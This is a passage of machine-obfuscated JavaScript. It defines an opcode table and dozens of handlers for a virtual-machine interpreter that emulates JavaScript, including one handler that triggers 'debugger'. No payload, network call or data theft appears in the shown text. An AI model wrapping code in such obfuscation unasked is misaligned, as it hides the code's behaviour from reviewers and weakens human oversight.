CZ=![],Ce,CO=![],Cz=![],CB=![],CV=![],Cs=![],Cd=undefined,CM=null,CN=null,CE={0x0:0x64,0x1:0x65,0x2:0x4a,0x3:0x10,0x4:0x12,0x5:0x70,0x6:0x3,0x7:0x5f,0x8:0x86,0x9:0x84,0xa:0x2c,0xb:0xb,0xc:0x82,0xd:0x49,0xe:0x53,0xf:0x39,0x10:0x15,0x11:0x90,0x12:0x4,0x13:0x6d,0x14:0x68,0x15:0x78,0x16:0x2d,0x17:0x36,0x18:0x31,0x19:0x25,0x1a:0x5,0x1b:0x4b,0x1c:0x63,0x20:0x54,0x28:0x52,0x29:0x7a,0x2a:0x14,0x2b:0x32,0x2c:0x79,0x2d:0x4d,0x2e:0x89,0x2f:0xe,0x32:0x2,0x33:0x3b,0x34:0x29,0x35:0x5d,0x36:0x58,0x37:0x1d,0x38:0x40,0x39:0x44,0x3a:0x66,0x3b:0x34,0x3c:0x2f,0x3d:0x38,0x3e:0x42,0x3f:0xd,0x40:0x27,0x46:0x3a,0x47:0x57,0x48:0x8,0x49:0x8c,0x4a:0x6b,0x4b:0x21,0x4c:0x7e,0x4d:0x3d,0x4e:0x80,0x4f:0x71,0x51:0x2e,0x52:0x61,0x5a:0x67,0x5b:0x6c,0x5d:0x11,0x5e:0x87,0x5f:0x9,0x64:0x7f,0x68:0x3c,0x69:0x26,0x6a:0x85,0x6e:0x73,0x6f:0x60,0x70:0x48,0x7b:0x3f,0x7c:0x2a,0x7f:0x43,0x80:0x1b,0x81:0x74,0x82:0x8f,0x83:0x59,0x84:0x18,0x8c:0x35,0x8d:0x81,0x8e:0x16,0x8f:0x28,0x90:0x13,0x91:0x47,0x92:0xf,0x93:0x83,0x94:0x37,0x95:0x1f,0x96:0x8a,0x97:0x8b,0x98:0x56,0x99:0x8d,0x9a:0x20,0x9b:0x5b,0x9c:0x88,0x9d:0x69,0x9e:0x7b,0xa0:0x62,0xa1:0x0,0xa2:0x51,0xa3:0x30,0xa4:0x6f,0xa5:0x17,0xa6:0x23,0xa7:0x1e,0xa8:0x76,0xa9:0x1,0xb4:0x24,0xb5:0x1c,0xb6:0x1a,0xb7:0x6a,0xb8:0x72,0xb9:0xc,0xc8:0x46,0xc9:0xa,0xca:0x77,0xd2:0x91,0xd3:0x5e,0xd4:0x22,0xd5:0x5a,0xd6:0x33,0xd7:0x4e,0xd8:0x4c,0xd9:0x45,0xda:0x50,0xdb:0x55,0xdc:0x7,0xfa:0x3e,0xfb:0x19,0xfc:0x7d,0xfd:0x6e,0xfe:0x75,0xff:0x7c,0x100:0x6,0x101:0x5c,0x102:0x41,0x103:0x2b,0x104:0x8e,0x105:0x4f},CU=[function(Cv){while(!![]){if(CF===null){if(CO||!Cz){CF=[];let CT=CM||v;if(CT)for(let Cp=0x0;Cp<CT['length'];Cp++){CF[Cp]=CT[Cp];}if(CO){let CG=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};vmt(CF,'callee',{'get':CG,'set':CG,'enumerable':![],'configurable':![]});}else vmt(CF,'callee',{'value':p,'writable':!![],'enumerable':![],'configurable':!![]});}else{let Cn=v?v['length']:0x0,Cw={},y0=function(y4){return typeof y4==='string'?parseInt(y4,0xa):NaN;},y1=function(y4){return!isNaN(y4)&&y4>=0x0;},y2=function(y4){return y4<v['length']?v[y4]:Cw[y4];},y3=function(y4){return y4<v['length']?y4 in v:y4 in Cw;};CF=new Proxy([],{'get':function(y4,y5,y6){if(y5==='length')return Cn;if(y5==='callee')return p;if(y5===Symbol['iterator'])return function(){let y9=0x0;return{'next':function(){if(y9<Cn)return{'value':y2(y9++),'done':![]};return{'done':!![]};}};};let y7=y0(y5);if(y1(y7))return y2(y7);if(y5==='hasOwnProperty')return function(y9){if(y9==='length'||y9==='callee')return!![];let yC=y0(y9);return y1(yC)&&yC<Cn&&y3(yC);};let y8=Array['prototype'][y5];if(typeof y8==='function')return function(){let y9=[];for(let yC=0x0;yC<Cn;yC++)y9[yC]=y2(yC);return y8['apply'](y9,arguments);};return undefined;},'set':function(y4,y5,y6){if(y5==='length')return Cn=y6,!![];let y7=y0(y5);if(y1(y7)){if(y7<v['length'])v[y7]=y6;else Cw[y7]=y6;if(y7>=Cn)Cn=y7+0x1;return!![];}return!![];},'has':function(y4,y5){if(y5==='length'||y5==='callee')return!![];let y6=y0(y5);if(y1(y6)&&y6<Cn)return y3(y6);return y5 in Array['prototype'];},'deleteProperty':function(y4,y5){let y6=y0(y5);if(y1(y6)){if(y6<v['length'])delete v[y6];else delete Cw[y6];}return!![];},'getOwnPropertyDescriptor':function(y4,y5){if(y5==='callee')return{'value':p,'writable':!![],'enumerable':![],'configurable':!![]};if(y5==='length')return{'value':Cn,'writable':!![],'enumerable':![],'configurable':!![]};let y6=y0(y5);if(y1(y6)&&y6<Cn&&y3(y6))return{'value':y2(y6),'writable':!![],'enumerable':!![],'configurable':!![]};return undefined;},'ownKeys':function(y4){let y5=[];for(let y6=0x0;y6<Cn;y6++)if(y3(y6))y5['push'](String(y6));return y5['push']('length','callee'),y5;}});}}Cb(CF),C2++;break;}},function(Cv){while(!![]){let CT=CP();Cb(Symbol['keyFor'](CT)),C2++;break;}},function(Cv){while(!![]){C2=CS(C5[C2]);break;}},function(Cv){while(!![]){Cb(C1[Cv]),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp**CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp>>>CT),C2++;break;}},function(Cv){while(!![]){let CT=Cv&0xffff,Cp=Cv>>>0x10;Cb(C1[CT]<C3[Cp]),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=C3[Cv];if(CO&&!(Cp in vmm)&&!(Cp in vmf_605e5e))throw new ReferenceError(Cp+'\x20is\x20not\x20defined');vmf_605e5e[Cp]=CT,vmm[Cp]=CT,Cb(CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();if(Cp===null||Cp===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(CT)+'\x27\x20of\x20'+Cp);Cb(Cp[CT]),C2++;break;}},function(Cv){while(!![]){let CT=Ci();CT['length']++,C2++;break;}},function(Cv){while(!![]){C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp-CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=Ci();vmt(CG,Cp,{'set':CT,'enumerable':![],'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){let CT=CS(C5[C2]);if(CC['length']>0x0){let Cp=CC[CC['length']-0x1];if(Cp['_$ENxyEA']!==undefined&&CT>=Cp['_$K5hf66']){Cl['_$VugH5f']=!![],Cl['_$WDChOR']=CT,C2=Cp['_$ENxyEA'];break;}}C2=CT;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp>=CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=Ci(),CG=C3[Cv],Cn=b(Cp);vmt(Cn,CG,{'set':CT,'enumerable':Cn===Cp,'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){CP(),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp={'value':CT};m['add'](Cp),Cb(Cp),C2++;break;}},function(Cv){while(!![]){let CT=CP();Cb(CT),Cb(CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=Ci(),CG=C3[Cv];vmt(Cp['prototype'],CG,{'value':CT,'writable':!![],'enumerable':![],'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp===CT),C2++;break;}},function(Cv){while(!![]){let CT=CP();Cb(typeof CT==='bigint'?CT+0x1n:+CT+0x1),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=vmf_605e5e['_$sHk02G'],Cn=CG?vmL(CG):P(Cp),Cw=i(Cn,CT),y0;if(Cw['desc']&&Cw['desc']['get'])y0=Cw['desc']['get']['call'](Cp),Cb(y0);else{if(Cw['desc']&&Cw['desc']['set']&&!('value'in Cw['desc']))Cb(undefined);else{y0=Cw['proto']?Cw['proto'][CT]:Cn[CT];if(typeof y0==='function'){let y1=Cw['proto']||Cn,y2=y0['bind'](Cp),y3=y0['constructor']&&y0['constructor']['name'],y4=y3==='GeneratorFunction'||y3==='AsyncFunction'||y3==='AsyncGeneratorFunction';!y4&&(!vmf_605e5e['_$NxeDpr']&&(vmf_605e5e['_$NxeDpr']=new WeakMap()),vmf_605e5e['_$NxeDpr']['set'](y2,y1)),Cb(y2);}else Cb(y0);}}C2++;break;}},function(Cv){while(!![]){Cb(vmI[Cv]),C2++;break;}},function(Cv){while(!![]){let CT=CP();Cb(t(CT)),C2++;break;}},function(Cv){while(!![]){C1[Cv]=C1[Cv]-0x1,C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=Ci(),Cn=b(CG);vmt(Cn,Cp,{'get':CT,'enumerable':Cn===CG,'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){let CT=CP();Cb(!!CT['done']),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=Ci();vmt(CG,Cp,{'value':CT,'writable':!![],'enumerable':![],'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=CP();if(typeof Cp!=='function')throw new TypeError(Cp+'\x20is\x20not\x20a\x20function');let Cn=vmf_605e5e['_$NxeDpr'],Cw=Cn&&Cn['get'](Cp),y0=vmf_605e5e['_$sHk02G'];Cw&&(vmf_605e5e['_$RX1fIh']=!![],vmf_605e5e['_$sHk02G']=Cw);try{let y1=Cp['apply'](CG,q(CP,CT));Cb(y1);}finally{Cw&&(vmf_605e5e['_$RX1fIh']=![],vmf_605e5e['_$sHk02G']=y0);}C2++;break;}},function(Cv){while(!![]){if(Cv===-0x1)Cb(Symbol());else{let CT=CP();Cb(Symbol(CT));}C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=Ci(),CG=C3[Cv];vmt(Cp,CG,{'set':CT,'enumerable':![],'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=C3[Cv],Cn=null,Cw=r();if(Cw){let y2=Cw['get'](CG);y2&&y2['has'](Cp)&&(Cn=y2['get'](Cp));}if(Cn===null){let y3=k(CG);y3 in Cp&&(Cn=Cp[y3]);}if(Cn===null)throw new TypeError('Cannot\x20read\x20private\x20member\x20'+CG+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');if(typeof Cn!=='function')throw new TypeError(CG+'\x20is\x20not\x20a\x20function');let y0=q(CP,CT),y1=Cn['apply'](Cp,y0);Cb(y1),C2++;break;}},function(Cv){while(!![]){let CT=C3[Cv],Cp;if(vmf_605e5e['_$rcrHjl']&&CT in vmf_605e5e['_$rcrHjl'])throw new ReferenceError('Cannot\x20access\x20\x27'+CT+'\x27\x20before\x20initialization');if(CT in vmf_605e5e)Cp=vmf_605e5e[CT];else{if(CT in vmm)Cp=vmm[CT];else throw new ReferenceError(CT+'\x20is\x20not\x20defined');}Cb(Cp),C2++;break;}},function(Cv){while(!![]){let CT=C3[Cv],Cp=CP(),CG=CN,Cn=![];while(CG){if(CG['_$p0vGmQ']&&CT in CG['_$p0vGmQ'])throw new ReferenceError('Cannot\x20access\x20\x27'+CT+'\x27\x20before\x20initialization');if(CG['_$8UuVi0']&&CT in CG['_$8UuVi0']){if(CG['_$fmGPVV']&&CT in CG['_$fmGPVV']){if(CO)throw new TypeError('Assignment\x20to\x20constant\x20variable.');Cn=!![];break;}if(CG['_$vDmtYF']&&CT in CG['_$vDmtYF'])throw new TypeError('Assignment\x20to\x20constant\x20variable.');CG['_$8UuVi0'][CT]=Cp,Cn=!![];break;}CG=CG['_$ngEfik'];}if(!Cn){if(CT in vmf_605e5e)vmf_605e5e[CT]=Cp;else CT in vmm?vmm[CT]=Cp:vmm[CT]=Cp;}C2++;break;}},function(Cv){while(!![]){Cb(vmq[Cv]),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=Ci();vmt(CG['prototype'],Cp,{'value':CT,'writable':!![],'enumerable':![],'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp>>CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=q(CP,CT),CG=CP();if(Cv===0x1){Cb(Cp),C2++;break;}if(vmf_605e5e['_$pe4CE0']){C2++;break;}let Cn=vmf_605e5e['_$ay15Pk'];if(Cn){let Cw=Cn['parent'],y0=Cn['newTarget'],y1=Reflect['construct'](Cw,Cp,y0);n&&n!==y1&&vmP(n)['forEach'](function(y2){!(y2 in y1)&&(y1[y2]=n[y2]);});n=y1,Cs=!![];CV&&(c(CN,'__this__'),CN['_$8UuVi0']['__this__']=n);C2++;break;}if(typeof CG!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');vmf_605e5e['_$luXQg6']=G;try{let y2=CG['apply'](n,Cp);y2!==undefined&&y2!==n&&typeof y2==='object'&&(n&&Object['assign'](y2,n),n=y2),Cs=!![],CV&&(c(CN,'__this__'),CN['_$8UuVi0']['__this__']=n);}catch(y3){if(y3 instanceof TypeError&&(y3['message']['includes']('\x27new\x27')||y3['message']['includes']('constructor'))){let y4=Reflect['construct'](CG,Cp,G);y4!==n&&n&&Object['assign'](y4,n),n=y4,Cs=!![],CV&&(c(CN,'__this__'),CN['_$8UuVi0']['__this__']=n);}else throw y3;}finally{delete vmf_605e5e['_$luXQg6'];}C2++;break;}},function(Cv){while(!![]){let CT=CS(C5[C2]);if(CC['length']>0x0){let Cp=CC[CC['length']-0x1];if(Cp['_$ENxyEA']!==undefined&&CT>=Cp['_$K5hf66']){CD['_$q7MEqX']=!![],CD['_$Xp5SlQ']=CT,C2=Cp['_$ENxyEA'];break;}}C2=CT;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=CP(),Cn=P(CG),Cw=i(Cn,Cp);Cw['desc']&&Cw['desc']['set']?Cw['desc']['set']['call'](CG,CT):CG[Cp]=CT;Cb(CT),C2++;break;}},function(Cv){while(!![]){!CP()?C2=CS(C5[C2]):C2++;break;}},function(Cv){while(!![]){let CT=CP();CT&&typeof CT['return']==='function'&&CT['return']();C2++;break;}},function(Cv){while(!![]){C1[Cv]=CP(),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp+CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp^CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=Ci();CT!==null&&CT!==undefined&&Object['assign'](Cp,CT);C2++;break;}},function(Cv){while(!![]){let CT=CP();if(Cv>=0x0){let Cp=C3[Cv];CN['_$8UuVi0'][Cp]=CT;}C2++;break;}},function(Cv){while(!![]){CP(),Cb(undefined),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp<<CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp!==CT),C2++;break;}},function(Cv){while(!![]){CN&&CN['_$ngEfik']&&(CN=CN['_$ngEfik']);C2++;break;}},function(Cv){while(!![]){CC['pop'](),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=Cv,Cn=function(Cw,y0){let y1=function(){if(Cw){y0&&(vmf_605e5e['_$fdBKbG']=y1);let y2='_$luXQg6'in vmf_605e5e;!y2&&(vmf_605e5e['_$luXQg6']=new.target);try{return Cw['apply'](this,h(arguments));}finally{y0&&delete vmf_605e5e['_$fdBKbG'],!y2&&delete vmf_605e5e['_$luXQg6'];}}};return y1;}(Cp,CG);CT&&vmt(Cn,'name',{'value':CT,'configurable':!![]});Cb(Cn),C2++;break;}},function(Cv){while(!![]){Cb(~CP()),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=Ci(),CG=C3[Cv];vmt(Cp,CG,{'get':CT,'enumerable':![],'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){if(CC['length']>0x0){let CT=CC[CC['length']-0x1];CT['_$ENxyEA']===C2&&(CT['_$83hHyF']!==undefined&&(Cy=CT['_$83hHyF']),CC['pop']());}C2++;break;}},function(Cv){while(!![]){Cb(-CP()),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=C3[Cv];if(CT===null||CT===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Cp)+'\x27\x20of\x20'+CT);Cb(CT[Cp]),C2++;break;}},function(Cv){while(!![]){CP()?C2=CS(C5[C2]):C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=q(CP,CT),CG=CP();if(typeof CG!=='function')throw new TypeError(CG+'\x20is\x20not\x20a\x20constructor');if(CG['_$ahj2pH'])throw new TypeError((CG['name']||'(intermediate\x20value)')+'\x20is\x20not\x20a\x20constructor');let Cn=vmf_605e5e['_$sHk02G'];vmf_605e5e['_$sHk02G']=undefined;let Cw;try{Cw=Reflect['construct'](CG,Cp);}finally{vmf_605e5e['_$sHk02G']=Cn;}Cb(Cw),C2++;break;}},function(Cv){while(!![]){Cb({}),C2++;break;}},function(Cv){while(!![]){C1[Cv]=C1[Cv]+0x1,C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CT['next']();Cb(Cp),C2++;break;}},function(Cv){while(!![]){if(CC['length']>0x0){let CT=CC[CC['length']-0x1];if(CT['_$ENxyEA']!==undefined){Cx['_$ch3rpO']=!![],Cx['_$mQHV8r']=CP(),C2=CT['_$ENxyEA'];break;}}Cx['_$ch3rpO']&&(Cx['_$ch3rpO']=![],Cx['_$mQHV8r']=undefined);CZ=!![],Ce=CP();return;break;}},function(Cv){while(!![]){let CT=Cv&0xffff,Cp=Cv>>>0x10,CG=CP(),Cn=q(CP,CG),Cw=C1[CT],y0=C3[Cp],y1=Cw[y0];Cb(y1['apply'](Cw,Cn)),C2++;break;}},function(Cv){while(!![]){if(Cx['_$ch3rpO']){let CT=Cx['_$mQHV8r'];Cx['_$ch3rpO']=![],Cx['_$mQHV8r']=undefined,CZ=!![],Ce=CT;return;}if(Cl['_$VugH5f']){let Cp=Cl['_$WDChOR'];Cl['_$VugH5f']=![],Cl['_$WDChOR']=0x0,C2=Cp;break;}if(CD['_$q7MEqX']){let CG=CD['_$Xp5SlQ'];CD['_$q7MEqX']=![],CD['_$Xp5SlQ']=0x0,C2=CG;break;}if(Cy!==null){let Cn=Cy;Cy=null;throw Cn;}C2++;break;}},function(Cv){while(!![]){let CT=CP();if(CT==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+CT);let Cp=CT[Symbol['iterator']];if(typeof Cp!=='function')throw new TypeError('Object\x20is\x20not\x20iterable');Cb(Cp['call'](CT)),C2++;break;}},function(Cv){while(!![]){throw CP();break;}},function(Cv){while(!![]){let CT=C3[Cv],Cp=CP();c(CN,CT),CN['_$8UuVi0'][CT]=Cp;!CN['_$vDmtYF']&&(CN['_$vDmtYF']={});CN['_$vDmtYF'][CT]=!![],C2++;break;}},function(Cv){while(!![]){debugger;C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=Ci(),CG=C3[Cv],Cn=b(Cp);vmt(Cn,CG,{'get':CT,'enumerable':Cn===Cp,'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){let CT=C3[Cv];CT in vmf_605e5e?Cb(typeof vmf_605e5e[CT]):Cb(typeof vmm[CT]);C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp/CT),C2++;break;}},function(Cv){while(!![]){Cb(null),C2++;break;}},function(Cv){while(!![]){let CT=CL(0x3),Cp=CL(0x2),CG=Ci();CW(0x3,Cp),CW(0x2,CG),Cc(CT),C2++;break;}},function(Cv){while(!![]){let CT=C3[Cv],Cp=CP(),CG=CN,Cn=![];while(CG){if(CG['_$8UuVi0']&&CT in CG['_$8UuVi0']){if(CG['_$vDmtYF']&&CT in CG['_$vDmtYF'])break;CG['_$8UuVi0'][CT]=Cp;!CG['_$vDmtYF']&&(CG['_$vDmtYF']={});CG['_$vDmtYF'][CT]=!![],Cn=!![];break;}CG=CG['_$ngEfik'];}!Cn&&(L(CN,CT),CN['_$8UuVi0'][CT]=Cp,!CN['_$vDmtYF']&&(CN['_$vDmtYF']={}),CN['_$vDmtYF'][CT]=!![]);C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp<=CT),C2++;break;}},function(Cv){while(!![]){let CT=C3[Cv],Cp=CP();c(CN,CT),CN['_$8UuVi0'][CT]=Cp,C2++;break;}},function(Cv){while(!![]){let CT=C1[Cv]-0x1;C1[Cv]=CT,Cb(CT),C2++;break;}},function(Cv){while(!![]){let CT=C3[Cv];!CN['_$p0vGmQ']&&(CN['_$p0vGmQ']={});CN['_$p0vGmQ'][CT]=!![],C2++;break;}},function(Cv){while(!![]){let CT=Cv&0xffff,Cp=Cv>>0x10,CG=C3[CT],Cn=C3[Cp];Cb(new RegExp(CG,Cn)),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp==CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp%CT),C2++;break;}},function(Cv){while(!![]){Cb(!CP()),C2++;break;}},function(Cv){while(!![]){let CT=C3[Cv],Cp=CP(),CG=CN['_$ngEfik'];CG&&(CG['_$8UuVi0'][CT]=Cp);C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=C3[Cv],Cn=S();!Cn['has'](CG)&&Cn['set'](CG,new WeakMap());let Cw=Cn['get'](CG);if(Cw['has'](Cp))throw new TypeError('Cannot\x20initialize\x20'+CG+'\x20twice\x20on\x20the\x20same\x20object');Cw['set'](Cp,CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=C3[Cv];if(Cp===null||Cp===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(CG)+'\x27\x20of\x20'+Cp);W(Cp,CG,CT,CO),Cb(CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=vmf_605e5e['_$sHk02G'];vmf_605e5e['_$sHk02G']=undefined;try{let Cn=Cp['apply'](undefined,q(CP,CT));Cb(Cn);}finally{vmf_605e5e['_$sHk02G']=CG;}C2++;break;}},function(Cv){while(!![]){let CT=CP();CT&&typeof CT['return']==='function'?Cb(Promise['resolve'](CT['return']())):Cb(Promise['resolve']());C2++;break;}},function(Cv){while(!![]){Cb(CN),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=C3[Cv];if(CT==null){Cb(undefined),C2++;break;}let CG=S(),Cn=CG['get'](Cp);if(!Cn||!Cn['has'](CT))throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Cp+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');Cb(Cn['get'](CT)),C2++;break;}},function(Cv){while(!![]){let CT=Cv&0xffff,Cp=Cv>>>0x10;C1[CT]<C3[Cp]?C2=CS(C5[C2]):C2++;break;}},function(Cv){while(!![]){let CT=CP();CT!==null&&CT!==undefined?C2=CS(C5[C2]):C2++;break;}},function(Cv){while(!![]){let CT=C3[Cv];if(CT==='__this__'){let y1=CN;while(y1){if(y1['_$p0vGmQ']&&'__this__'in y1['_$p0vGmQ'])throw new ReferenceError('Cannot\x20access\x20\x27__this__\x27\x20before\x20initialization');if(y1['_$8UuVi0']&&'__this__'in y1['_$8UuVi0'])break;y1=y1['_$ngEfik'];}Cb(n),C2++;break;}let Cp=CN,CG,Cn=![],Cw=CT['indexOf']('$$'),y0=Cw!==-0x1?CT['substring'](0x0,Cw):null;while(Cp){if(Cp['_$p0vGmQ']&&CT in Cp['_$p0vGmQ'])throw new ReferenceError('Cannot\x20access\x20\x27'+CT+'\x27\x20before\x20initialization');if(y0&&Cp['_$p0vGmQ']&&y0 in Cp['_$p0vGmQ']){if(!(Cp['_$8UuVi0']&&CT in Cp['_$8UuVi0']))throw new ReferenceError('Cannot\x20access\x20\x27'+y0+'\x27\x20before\x20initialization');}if(Cp['_$8UuVi0']&&CT in Cp['_$8UuVi0']){CG=Cp['_$8UuVi0'][CT],Cn=!![];break;}Cp=Cp['_$ngEfik'];}!Cn&&(CT in vmf_605e5e?CG=vmf_605e5e[CT]:CG=vmm[CT]);Cb(CG),C2++;break;}},function(Cv){while(!![]){C1[Cv]=CP(),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp instanceof CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cp===null||Cp===undefined?Cb(undefined):Cb(Cp[CT]);C2++;break;}},function(Cv){while(!![]){if(CB&&!Cs)throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');Cb(n),C2++;break;}},function(Cv){while(!![]){let CT=CP();Cb(typeof CT==='bigint'?CT:+CT),C2++;break;}},function(Cv){while(!![]){Cb(C3[Cv]),C2++;break;}},function(Cv){while(!![]){Cb(undefined),C2++;break;}},function(Cv){while(!![]){let CT=C6[C2];CC['push']({['_$7EKtvd']:CT[0x0]>=0x0?CS(CT[0x0]):undefined,['_$ENxyEA']:CT[0x1]>=0x0?CS(CT[0x1]):undefined,['_$K5hf66']:CT[0x2]>=0x0?CS(CT[0x2]):undefined,['_$svbn5t']:C0}),C2++;break;}},function(Cv){while(!![]){Cb([]),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp&CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=C3[Cv],CG=r();if(CG){let Cw='get_'+Cp,y0=CG['get'](Cw);if(y0&&y0['has'](CT)){let y2=y0['get'](CT);Cb(y2['call'](CT)),C2++;break;}let y1=CG['get'](Cp);if(y1&&y1['has'](CT)){Cb(y1['get'](CT)),C2++;break;}}let Cn=F(Cp);if(Cn in CT){Cb(CT[Cn]),C2++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Cp+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=Ci(),Cn=b(CG);vmt(Cn,Cp,{'set':CT,'enumerable':Cn===CG,'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){let CT,Cp;Cv!==undefined?(Cp=CP(),CT=C3[Cv]):(CT=CP(),Cp=CP());let CG=delete Cp[CT];if(CO&&!CG)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(CT)+'\x27\x20of\x20object');Cb(CG),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=Ci();Cp['push'](CT),C2++;break;}},function(Cv){while(!![]){Cb(+CP()),C2++;break;}},function(Cv){while(!![]){let CT=Cv&0xffff,Cp=Cv>>>0x10;Cb(C1[CT]-C3[Cp]),C2++;break;}},function(Cv){while(!![]){Cb(G),C2++;break;}},function(Cv){while(!![]){let CT=Ci();Cc(CL(0x2)),CW(0x2,CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp in CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=Ci();vmt(CG,Cp,{'get':CT,'enumerable':![],'configurable':!![]}),C2++;break;}},function(Cv){while(!![]){Cb(typeof CP()),C2++;break;}},function(Cv){while(!![]){let CT=CP();if(CT==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+CT);let Cp=CT[Symbol['asyncIterator']];if(typeof Cp==='function')Cb(Cp['call'](CT));else{let CG=CT[Symbol['iterator']];if(typeof CG!=='function')throw new TypeError('Object\x20is\x20not\x20async\x20iterable');Cb(CG['call'](CT));}C2++;break;}},function(Cv){while(!![]){let CT=Cv&0xffff,Cp=Cv>>>0x10;Cb(C1[CT]*C3[Cp]),C2++;break;}},function(Cv){while(!![]){let CT=C3[Cv];Cb(Symbol['for'](CT)),C2++;break;}},function(Cv){while(!![]){return C0>0x0?CP():undefined;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp|CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp<CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP();Cb(Cp!=CT),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=CP(),CG=C3[Cv],Cn=r();if(Cn){let y0='set_'+CG,y1=Cn['get'](y0);if(y1&&y1['has'](Cp)){let y3=y1['get'](Cp);y3['call'](Cp,CT),Cb(CT),C2++;break;}let y2=Cn['get'](CG);if(y2&&y2['has'](Cp)){y2['set'](Cp,CT),Cb(CT),C2++;break;}}let Cw=F(CG);if(Cw in Cp){Cp[Cw]=CT,Cb(CT),C2++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+CG+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(Cv){while(!![]){let CT=Cv&0xffff,Cp=Cv>>>0x10,CG=C1[CT],Cn=C3[Cp];Cb(CG[Cn]),C2++;break;}},function(Cv){while(!![]){let CT=Cv&0xffff,Cp=Cv>>>0x10;Cb(C1[CT]+C3[Cp]),C2++;break;}},function(Cv){while(!![]){let CT=CP(),Cp=C3[Cv];if(vmf_605e5e['_$rcrHjl']&&Cp in vmf_605e5e['_$rcrHjl'])throw new ReferenceError('Cannot\x20access\x20\x27'+Cp+'\x27\x20before\x20initialization');let CG=!(Cp in vmf_605e5e)&&!(Cp in vmm);vmf_605e5e[Cp]=CT;Cp in 